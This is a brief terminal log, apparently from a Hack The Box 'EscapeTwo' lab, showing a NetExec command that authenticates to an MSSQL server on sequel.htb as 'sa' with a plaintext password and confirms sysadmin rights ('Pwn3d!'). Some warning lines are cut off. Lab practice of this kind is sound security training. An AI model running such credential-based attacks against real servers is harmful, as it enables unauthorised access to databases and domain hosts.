 ~/HTB-machines/escapetwo
nxc mssql sequel.htb -u sa -p MSSQLP@ssw0rd! --local-auth -M mssql_priv
/home/mfkrypt/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is
s.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from
from pkg_resources import resource_filename
MSSQL 10.129.245.75 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.129.245.75 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL_PRIV 10.129.245.75 1433 DC01 [+] sa is already a sysadmin